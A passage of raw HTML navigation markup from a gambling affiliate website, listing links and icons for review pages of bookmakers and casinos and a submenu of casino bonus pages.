Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11161027/Icon-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11140315/Icon.png' alt='Quatro casino'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Grosvenor-Sports.svg' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/08/02155425/Icon.png' alt="Bitbet24 Bonus" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png' alt="Cobra Casino Bonus" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png' alt="Leo Vegas Casino Bonus" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26122105/Icon-40.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26120030/Icon-39.png' alt="Casino Kingdom Bonus" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26114607/Icon-38.png' alt="N1 Casino Bonus" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25153957/Icon-37.png' alt="Casino Extreme Bonus" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25151753/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25150247/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25144850/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25143433/Icon-33.png' alt="Winward Casino Bonus" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24154103/Icon-32.png' alt="Bizzo Casino Bonus" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24152644/Icon-31.png' alt="Thebes Casino Bonus" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24143046/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21140956/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21135422/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21134200/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21132847/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21125241/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21122619/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21121305/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21110110/Icon-21.png' alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21104411/Icon-20.png' alt='King Billy Casino  Bonus'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19155116/Icon-19.png' alt='Nitro Casino  Bonus'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19153138/Icon-18.png' alt='Tangiers Casino  Bonus'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19151204/Icon-17.png' alt='Gaming Club Casino  Bonus'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19142627/Icon-16.png' alt='Wildz Casino  Bonus'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19140724/Icon-15.png' alt='Casino Action  Bonus'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19121542/Icon-14.png' alt='Playamo Casino  Bonus'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19113741/Icon-13.png' alt='Casino Tropez  Bonus'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19111504/Icon-12.png' alt='Wheelz Casino  Bonus'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18153357/Icon-11.png' alt='Lucky Nugget Casino  Bonus'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18150952/Icon-10.png' alt='Woo Casino  Bonus'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18125717/Icon-9.png' alt='Pokerstars Casino  Bonus'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14160418/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a 